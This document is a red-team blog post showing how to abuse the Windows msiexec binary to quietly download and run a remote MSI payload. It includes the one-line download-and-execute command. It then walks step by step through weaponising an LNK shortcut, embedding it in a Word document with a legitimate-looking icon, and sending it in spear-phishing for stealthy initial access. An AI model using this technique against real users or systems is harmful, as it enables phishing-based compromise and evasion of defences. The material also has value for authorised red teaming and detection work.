We were inspired by the work @subTee has done with application whitelisting. Consequently, we decided to have a hunt around for legitimate Windows binaries that can be used in nefarious ways for red teaming, breakout tests, etc.
TL;DR: It’s possible to leverage the official msiexec.exe binary to download an MSI file from a web server (this technique is proxy aware) and execute it quietly as a standard domain user:
MsiExec /i https://www.url.com/test.png /q
Creating a malicious MSI
We were going to show you how to create an MSI file using Metasploit, but @Meatballs__ wrote a good blog showing this exact thing back in 2013, so no need to reinvent the wheel:
http://rewtdance.blogspot.co.uk/2013/03/metasploit-msi-payload-generation.html
A real world scenario
We’ll demonstrate how you can use this technique on a red teaming engagement using a MS Word document. Essentially, we’ll be utilising an OLE object in the form of an LNK file that calls msiexec. While this has been around for a while, the useful thing is that you are not embedding an executable in the document, thus there is less chance of getting caught.
You can get command execution in the form of a shortcut. This could, for example, be embedded in a document and sent via a spear-phishing campaign, run from a RCE found in a web app or even utilised on a breakout test. The best thing about this attack, similar to that of RegSvr32, is its ability to download the malware for you from an HTTP or HTTPS URL. If you use HTTPS, you will find the content will be filtered to the proxy unless your client is doing SSL man-in-the-middle across the board.
The first thing you need to do is create your LNK file like so:

Create LNK file
Then, point the LNK file at your malicious MSI file:

Point LNK file to msiexec and weaponise
This should result in a fully weaponised LNK file; in this case called “Secret Document”.

Fully weaponised LNK file
We can then embed this inside a MS Word document using an OLE object, like so:

Inserting an OLE package

Select a legitimate looking icon for added authenticity:
Pick a legitimate looking icon
Next, insert a caption for the OLE object:
Create a caption for the OLE object
Next, browse to the weaponised LNK file that you created earlier:

Browse to the weaponised LNK file
Now you have a fully weaponised document:

Secret document that runs an LNK file using msiexe
When the user clicks “open”…

Proof of concept
…the fun can continue.
Conclusion
Obviously, you’ll want to create a more enticing pretext in terms of the documents actual contents. We’ll leave that as an exercise to the reader.
We also found some other interesting binaries while on our travels, so hopefully we’ll have some more blog posts on this type of thing in the future.



